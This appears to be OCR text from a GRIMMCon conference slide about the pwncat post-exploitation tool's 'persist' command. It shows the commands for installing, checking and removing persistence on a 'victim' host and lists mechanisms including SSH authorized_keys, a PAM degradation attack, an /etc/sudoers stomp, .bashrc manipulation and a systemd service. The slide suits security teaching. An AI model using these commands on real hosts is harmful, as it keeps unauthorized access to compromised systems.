 persist --help
Automated Persistence Management
Easily install persistence on the target host
(local) pwncat$ persist --install -m authorized_keys
List installed persistence methods
(local) pwncat$ persist --status
- authorized_keys as victim (local) installed
Remove installed persistence
# Remove all persistence methods
(local) pwncat$ persist --clean
Currently supported
persistence mechanisms:
PAM degradation attack
SSH authorized_keys
user password change
/etc/sudoers stomp
.bashrc manipulation
systemd service
GRIMMCon